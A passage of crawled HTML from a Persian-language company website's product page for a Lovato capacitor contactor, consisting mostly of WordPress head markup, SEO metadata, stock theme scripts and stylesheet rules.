

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farakoh.ir/product-item/%DA%A9%D9%86%D8%AA%D8%A7%DA%A9%D8%AA%D9%88%D8%B1-%D8%AE%D8%A7%D8%B2%D9%86%DB%8C-lovato/lovato-capacitor-contactor-2/
body_size: 15870
content:


<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="fa-IR">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel="shortcut icon" href="http://test.farakoh.ir/wp-content/uploads/icon.ico" />	
<link rel="apple-touch-icon" href="http://test.farakoh.ir/wp-content/uploads/1-resized.png" />
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "https://farakoh.ir/wp-admin/admin-ajax.php";
window.mfn_mobile_init = 1240;
window.mfn_nicescroll = 40;
window.mfn_parallax = "translate3d";
window.mfn_prettyphoto = {style:"pp_default", width:0, height:0};
window.mfn_sliders = {blog:0, clients:0, offer:0, portfolio:0, shop:0, slider:0, testimonials:0};
window.mfn_retina_disable = 0;
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lovato capacitor contactor - شرکت فراکوه</title>
	<link rel="canonical" href="https://farakoh.ir/product-item/کنتاکتور-خازنی-lovato/lovato-capacitor-contactor-2/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lovato capacitor contactor - شرکت فراکوه" />
	<meta property="og:description" content="Lovato capacitor contactor" />
	<meta property="og:url" content="https://farakoh.ir/product-item/کنتاکتور-خازنی-lovato/lovato-capacitor-contactor-2/" />
	<meta property="og:site_name" content="شرکت فراکوه" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://farakoh.ir/product-item/%DA%A9%D9%86%D8%AA%D8%A7%DA%A9%D8%AA%D9%88%D8%B1-%D8%AE%D8%A7%D8%B2%D9%86%DB%8C-lovato/lovato-capacitor-contactor-2/","url":"https://farakoh.ir/product-item/%DA%A9%D9%86%D8%AA%D8%A7%DA%A9%D8%AA%D9%88%D8%B1-%D8%AE%D8%A7%D8%B2%D9%86%DB%8C-lovato/lovato-capacitor-contactor-2/","name":"Lovato capacitor contactor - شرکت فراکوه","isPartOf":{"@id":"https://farakoh.ir/#website"},"primaryImageOfPage":{"@id":"https://farakoh.ir/product-item/%DA%A9%D9%86%D8%AA%D8%A7%DA%A9%D8%AA%D9%88%D8%B1-%D8%AE%D8%A7%D8%B2%D9%86%DB%8C-lovato/lovato-capacitor-contactor-2/#primaryimage"},"image":{"@id":"https://farakoh.ir/product-item/%DA%A9%D9%86%D8%AA%D8%A7%DA%A9%D8%AA%D9%88%D8%B1-%D8%AE%D8%A7%D8%B2%D9%86%DB%8C-lovato/lovato-capacitor-contactor-2/#primaryimage"},"thumbnailUrl":"","datePublished":"2016-05-14T12:19:43+00:00","dateModified":"2016-05-14T12:19:43+00:00","breadcrumb":{"@id":"https://farakoh.ir/product-item/%DA%A9%D9%86%D8%AA%D8%A7%DA%A9%D8%AA%D9%88%D8%B1-%D8%AE%D8%A7%D8%B2%D9%86%DB%8C-lovato/lovato-capacitor-contactor-2/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://farakoh.ir/product-item/%DA%A9%D9%86%D8%AA%D8%A7%DA%A9%D8%AA%D9%88%D8%B1-%D8%AE%D8%A7%D8%B2%D9%86%DB%8C-lovato/lovato-capacitor-contactor-2/"]}]},{"@type":"BreadcrumbList","@id":"https://farakoh.ir/product-item/%DA%A9%D9%86%D8%AA%D8%A7%DA%A9%D8%AA%D9%88%D8%B1-%D8%AE%D8%A7%D8%B2%D9%86%DB%8C-lovato/lovato-capacitor-contactor-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://farakoh.ir/"},{"@type":"ListItem","position":2,"name":"کنتاکتور خازنی Lovato","item":"https://farakoh.ir/product-item/%da%a9%d9%86%d8%aa%d8%a7%da%a9%d8%aa%d9%88%d8%b1-%d8%ae%d8%a7%d8%b2%d9%86%db%8c-lovato/"},{"@type":"ListItem","position":3,"name":"Lovato capacitor contactor"}]},{"@type":"WebSite","@id":"https://farakoh.ir/#website","url":"https://farakoh.ir/","name":"شرکت فراکوه","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farakoh.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="شرکت فراکوه &raquo; خوراک" href="https://farakoh.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="شرکت فراکوه &raquo; خوراک دیدگاه‌ها" href="https://farakoh.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="شرکت فراکوه &raquo; Lovato capacitor contactor خوراک دیدگاه‌ها" href="https://farakoh.ir/product-item/%da%a9%d9%86%d8%aa%d8%a7%da%a9%d8%aa%d9%88%d8%b1-%d8%ae%d8%a7%d8%b2%d9%86%db%8c-lovato/lovato-capacitor-contactor-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/farakoh.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gallery-manager-css'  href='https://farakoh.ir/wp-content/plugins/fancy-gallery/assets/css/gallery-manager.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://farakoh.ir/wp-content/themes/betheme/style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://farakoh.ir/wp-content/themes/betheme/css/base.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://farakoh.ir/wp-content/themes/betheme/css/layout.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://farakoh.ir/wp-content/themes/betheme/css/shortcodes.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://farakoh.ir/wp-content/themes/betheme/assets/animations/animations.min.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://farakoh.ir/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css'  href='https://farakoh.ir/wp-content/themes/betheme/assets/prettyPhoto/prettyPhoto.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://farakoh.ir/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://farakoh.ir/wp-content/themes/betheme/css/responsive.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://farakoh.ir/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://farakoh.ir/wp-content/uploads/masterslider/custom.css?ver=29.1' type='text/css' media='all' />
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=7.9' id='wonderplugin-carousel-skins-script-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=7.9' id='wonderplugin-carousel-script-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>

<script type="text/javascript" charset="utf-8">
	(function(){
		try {
			// Disabling SWFObject's Autohide feature
			if (typeof swfobject.switchOffAutoHideShow === "function") {
				swfobject.switchOffAutoHideShow();
			}
		} catch(e) {}
	})();
</script>
<link rel="https://api.w.org/" href="https://farakoh.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://farakoh.ir/wp-json/wp/v2/media/656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farakoh.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://farakoh.ir/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://farakoh.ir/wp-content/themes/betheme/rtl.css" type="text/css" media="screen" /><link rel='shortlink' href='https://farakoh.ir/?p=656' />
<link rel="alternate" type="application/json+oembed" href="https://farakoh.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarakoh.ir%2Fproduct-item%2F%25da%25a9%25d9%2586%25d8%25aa%25d8%25a7%25da%25a9%25d8%25aa%25d9%2588%25d8%25b1-%25d8%25ae%25d8%25a7%25d8%25b2%25d9%2586%25db%258c-lovato%2Flovato-capacitor-contactor-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://farakoh.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarakoh.ir%2Fproduct-item%2F%25da%25a9%25d9%2586%25d8%25aa%25d8%25a7%25da%25a9%25d8%25aa%25d9%2588%25d8%25b1-%25d8%25ae%25d8%25a7%25d8%25b2%25d9%2586%25db%258c-lovato%2Flovato-capacitor-contactor-2%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://farakoh.ir/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://farakoh.ir/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.26.0 - Responsive Touch Image Slider" />
<style type="text/css">
.taxonomy-drilldown-lists p,
.taxonomy-drilldown-checkboxes p,
.taxonomy-drilldown-dropdowns p {
	margin-top: 1em;
}

.taxonomy-drilldown-checkboxes li,
.taxonomy-drilldown-dropdowns li {
	list-style: none;
}

.taxonomy-drilldown-dropdowns select {
	display: block;
}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu { display:block !important; }.tr-menu #Top_bar #menu { background:none !important;}#Top_bar .menu > li > ul.mfn-megamenu { width:984px; }#Top_bar .menu > li > ul.mfn-megamenu > li { float:left;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1 { width:100%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2 { width:50%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3 { width:33.33%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4 { width:25%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5 { width:20%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6 { width:16.66%;}#Top_bar .menu > li > ul.mfn-megamenu > li > ul { display:block !important; position:inherit; left:auto; top:auto; border-width: 0 1px 0 0; }#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{ border: 0; }#Top_bar .menu > li > ul.mfn-megamenu > li > ul li { width: auto; }#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title { text-transform: uppercase; font-weight:400;}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title:hover { background:none;}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow { display: none; }.menuo-right #Top_bar .menu > li > ul.mfn-megamenu { left:auto; right:0;}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg { box-sizing:border-box;}#Top_bar .menu > li > ul.mfn-megamenu-bg { padding:20px 166px 20px 20px; background-repeat:no-repeat; background-position: bottom right; }#Top_bar .menu > li > ul.mfn-megamenu-bg > li { background:none;}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a { border:none;}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul { background:none !important;-webkit-box-shadow: 0 0 0 0;-moz-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.header-plain:not(.menuo-right) #Header .top_bar_left { width:auto !important;}.header-stack.header-center #Top_bar #menu { display: inline-block !important;}.header-simple {}.header-simple #Top_bar #menu { display:none; height: auto; width: 300px; bottom: auto; top: 100%; right: 1px; position: absolute; margin: 0px;}.header-simple #Header a.responsive-menu-toggle { display:block; line-height: 35px; font-size: 25px; position:absolute; right: 10px; }.header-simple #Header a:hover.responsive-menu-toggle { text-decoration: none; }.header-simple #Top_bar #menu > ul { width:100%; float: left; }.header-simple #Top_bar #menu ul li { width: 100%; padding-bottom: 0; border-right: 0; position: relative; }.header-simple #Top_bar #menu ul li a { padding:0 20px; margin:0; display: block; height: auto; line-height: normal; border:none; }.header-simple #Top_bar #menu ul li a:after { display:none;}.header-simple #Top_bar #menu ul li a span { border:none; line-height:48px; display:inline; padding:0;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle { display:block; position:absolute; right:0; top:0; width:48px; height:48px; line-height:48px; font-size:30px; text-align:center; color:#d6d6d6; border-left:1px solid #eee; cursor:pointer;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after { content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after { content:"-"}.header-simple #Top_bar #menu ul li.hover a { border-bottom: 0; }.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle { display:none;}.header-simple #Top_bar #menu ul li ul { position:relative !important; left:0 !important; top:0; padding: 0; margin-left: 0 !important; width:auto !important; background-image:none;}.header-simple #Top_bar #menu ul li ul li { width:100% !important;}.header-simple #Top_bar #menu ul li ul li a { padding: 0 20px 0 30px;}.header-simple #Top_bar #menu ul li ul li a .menu-arrow { display: none;}.header-simple #Top_bar #menu ul li ul li a span { padding:0;}.header-simple #Top_bar #menu ul li ul li a span:after { display:none !important;}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title { text-transform: uppercase; font-weight:400;}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul { display:block !important; position:inherit; left:auto; top:auto;}.header-simple #Top_bar #menu ul li ul li ul { border-left: 0 !important; padding: 0; top: 0; }.header-simple #Top_bar #menu ul li ul li ul li a { padding: 0 20px 0 40px;}.rtl.header-simple#Top_bar #menu { left: 1px; right: auto;}.rtl.header-simple #Top_bar a.responsive-menu-toggle { left:10px; right:auto; }.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle { left:0; right:auto; border-left:none; border-right:1px solid #eee;}.rtl.header-simple #Top_bar #menu ul li ul { left:auto !important; right:0 !important;}.rtl.header-simple #Top_bar #menu ul li ul li a { padding: 0 30px 0 20px;}.rtl.header-simple #Top_bar #menu ul li ul li ul li a { padding: 0 40px 0 20px;}.menu-highlight #Top_bar .menu > li { margin: 0 2px; }.menu-highlight:not(.header-creative) #Top_bar .menu > li > a { margin: 20px 0; padding: 0; -webkit-border-radius: 5px; border-radius: 5px; }.menu-highlight #Top_bar .menu > li > a:after { display: none; }.menu-highlight #Top_bar .menu > li > a span:not(.description) { line-height: 50px; }.menu-highlight #Top_bar .menu > li > a span.description { display: none; }.menu-highlight.header-stack #Top_bar .menu > li > a { margin: 10px 0 !important; }.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description) { line-height: 40px; }.menu-highlight.header-fixed #Top_bar .menu > li > a { margin: 10px 0 !important; padding: 5px 0; }.menu-highlight.header-fixed #Top_bar .menu > li > a span { line-height:30px;}.menu-highlight.header-transparent #Top_bar .menu > li > a { margin: 5px 0; }.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li { margin: 0; }.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a { -webkit-border-radius: 0; border-radius: 0; }.menu-highlight:not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 10px 0 !important; padding: 5px 0 !important; }.menu-highlight:not(.header-simple) #Top_bar.is-sticky .menu > li > a span { line-height:30px !important;}.header-modern.menu-highlight.menuo-right .menu_wrapper { margin-right: 20px;}.menu-line-below #Top_bar .menu > li > a:after { top: auto; bottom: -4px; }.menu-line-below #Top_bar.is-sticky .menu > li > a:after { top: auto; bottom: -4px; }.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after { height: 4px; left: 10%; top: 50%; margin-top: 20px; width: 80%; } .menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after { height: 1px; left: 10%; top: 50%; margin-top: 20px; width: 80%; }.menu-arrow-top #Top_bar .menu > li > a:after { background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important; border-color: #cccccc transparent transparent transparent; border-style: solid; border-width: 7px 7px 0 7px; display: block; height: 0; left: 50%; margin-left: -7px; top: 0 !important; width: 0; }.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after { display: none; }.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after { top: 0px !important; }.menu-arrow-bottom #Top_bar .menu > li > a:after { background: none !important; border-color: transparent transparent #cccccc transparent; border-style: solid; border-width: 0 7px 7px; display: block; height: 0; left: 50%; margin-left: -7px; top: auto; bottom: 0; width: 0; }.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after { display: none; }.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after { top: auto; bottom: 0; }.menuo-no-borders #Top_bar .menu > li > a span:not(.description) { border-right-width: 0; }.menuo-no-borders #Header_creative #Top_bar .menu > li > a span { border-bottom-width: 0; }}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky { position:fixed !important; width:100%; left:0; top:-60px; height:60px; z-index:701; background:#fff; opacity:.97; filter: alpha(opacity = 97);-webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);}.layout-boxed.header-boxed #Top_bar.is-sticky { max-width:1240px; left:50%; -webkit-transform: translateX(-50%); transform: translateX(-50%);}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky { margin-left:-5px;}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before { background:none;}#Top_bar.is-sticky .top_bar_right { top:-4px;}#Top_bar.is-sticky .logo { width:auto; margin: 0 30px 0 20px; padding:0;}#Top_bar.is-sticky #logo { padding:5px 0 !important; height:50px !important; line-height:50px !important;}#Top_bar.is-sticky #logo img:not(.svg) { max-height:35px; width: auto !important;}#Top_bar.is-sticky #logo img.logo-main { display:none;}#Top_bar.is-sticky #logo img.logo-sticky { display:inline;}#Top_bar.is-sticky .menu_wrapper { clear:none;}#Top_bar.is-sticky .menu_wrapper .menu > li > a{ padding:15px 0;}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span { line-height:30px;}#Top_bar.is-sticky .menu > li > a:after { top:auto; bottom:-4px;}#Top_bar.is-sticky .menu > li > a span.description { display:none;}#Top_bar.is-sticky a.responsive-menu-toggle { top: 14px;}#Top_bar.is-sticky .top_bar_right_wrapper { top:15px;}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper { top:0;}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper { display:none;}.header-simple #Top_bar.is-sticky .responsive-menu-toggle { top:12px;}.header-overlay #Top_bar.is-sticky { display:none;}.sticky-dark #Top_bar.is-sticky { background: rgba(0,0,0,.8); }.sticky-dark #Top_bar.is-sticky #menu { background: none; }.sticky-dark #Top_bar.is-sticky .menu > li > a { color: #fff; }.sticky-dark #Top_bar.is-sticky .top_bar_right a { color: rgba(255,255,255,.5); }.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown { background: rgba(0,0,0,0.3); border-color: rgba(0, 0, 0, 0.1); }}@media only screen and (max-width: 1239px){.header_placeholder { height: 0 !important;}#Top_bar #menu { display:none; height: auto; width: 300px; bottom: auto; top: 100%; right: 1px; position: absolute; margin: 0px;}#Top_bar a.responsive-menu-toggle { display:block; width: 35px; height: 35px; text-align: center; position:absolute; top: 28px; right: 10px; -webkit-border-radius: 3px; border-radius: 3px;}#Top_bar a:hover.responsive-menu-toggle { text-decoration: none;}#Top_bar a.responsive-menu-toggle i { font-size: 25px; line-height: 35px;}#Top_bar a.responsive-menu-toggle span { float:right; padding:10px 5px; line-height:14px;}#Top_bar #menu > ul { width:100%; float: left; }#Top_bar #menu ul li { width: 100%; padding-bottom: 0; border-right: 0; position: relative; }#Top_bar #menu ul li a { padding:0 20px; margin:0; display: block; height: auto; line-height: normal; border:none; }#Top_bar #menu ul li a:after { display:none;}#Top_bar #menu ul li a span { border:none; line-height:48px; display:inline; padding:0;}#Top_bar #menu ul li a span.description { margin:0 0 0 5px;}#Top_bar #menu ul li.submenu .menu-toggle { display:block; position:absolute; right:0; top:0; width:48px; height:48px; line-height:48px; font-size:30px; text-align:center; color:#d6d6d6; border-left:1px solid #eee; cursor:pointer;}#Top_bar #menu ul li.submenu .menu-toggle:after { content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after { content:"-"}#Top_bar #menu ul li.hover a { border-bottom: 0; }#Top_bar #menu ul li a span:after { display:none !important;} #Top_bar #menu ul.mfn-megamenu li .menu-toggle { display:none;}#Top_bar #menu ul li ul { position:relative !important; left:0 !important; top:0; padding: 0; margin-left: 0 !important; width:auto !important; background-image:none !important;box-shadow: 0 0 0 0 transparent !important; -webkit-box-shadow: 0 0 0 0 transparent !important;}#Top_bar #menu ul li ul li { width:100% !important;}#Top_bar #menu ul li ul li a { padding: 0 20px 0 30px;}#Top_bar #menu ul li ul li a .menu-arrow { display: none;}#Top_bar #menu ul li ul li a span { padding:0;}#Top_bar #menu ul li ul li a span:after { display:none !important;}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title { text-transform: uppercase; font-weight:400;}#Top_bar .menu > li > ul.mfn-megamenu > li > ul { display:block !important; position:inherit; left:auto; top:auto;}#Top_bar #menu ul li ul li ul { border-left: 0 !important; padding: 0; top: 0; }#Top_bar #menu ul li ul li ul li a { padding: 0 20px 0 40px;}.rtl #Top_bar #menu { left: 1px; right: auto;}.rtl #Top_bar a.responsive-menu-toggle { left:10px; right:auto; }.rtl #Top_bar #menu ul li.submenu .menu-toggle { left:0; right:auto; border-left:none; border-right:1px solid #eee;}.rtl #Top_bar #menu ul li ul { left:auto !important; right:0 !important;}.rtl #Top_bar #menu ul li ul li a { padding: 0 30px 0 20px;}.rtl #Top_bar #menu ul li ul li ul li a { padding: 0 40px 0 20px;}.header-stack #Top_bar {}.header-stack .menu_wrapper a.responsive-menu-toggle { position: static !important; margin: 11px 0; }.header-stack .menu_wrapper #menu { left: 0; right: auto; }.rtl.header-stack #Top_bar #menu { left: auto; right: 0; }}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-plain #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #545454;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc {color: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #e6001d;}.themebg, .pager .pages a:hover, .pager .pages a.active, .pager .pages span.page-numbers.current, .pager-single span:after, #comments .commentlist > li .reply a.comment-reply-link,.fixed-nav .arrow, #Filters .filters_wrapper ul li a:hover, #Filters .filters_wrapper ul li.current-cat a, .widget_categories ul, .Recent_posts ul li .desc:after, .Recent_posts ul li .photo .c,.widget_recent_entries ul li:after, .widget_product_categories ul, div.jp-interface, #Top_bar a#header_cart span,.widget_mfn_menu ul li a:hover, .widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a, .widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.testimonials_slider .slider_images, .testimonials_slider .slider_images a:after, .testimonials_slider .slider_images:before,.slider_pagination a.selected, .slider_pagination a.selected:after, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default, .tp-bullets.tp-thumbs .bullet.selected:after, .offer_thumb .slider_pagination a:before, .offer_thumb .slider_pagination a.selected:after,.style-simple .accordion .question:after, .style-simple .faq .question:after, .style-simple .icon_box .desc_wrapper h4:before,.style-simple #Filters .filters_wrapper ul li a:after, .style-simple .article_box .desc_wrapper p:after, .style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc, .woocommerce-account table.my_account_orders .order-number a, .portfolio_group.exposure .portfolio-item .desc-inner .line,.style-simple .zoom_box .desc .desc_txt {background-color: #e6001d;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #e6001d;}a {color: #e6001d;}a:hover {color: #e6001d;}*::-moz-selection {background-color: #e6001d;}*::selection {background-color: #e6001d;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a 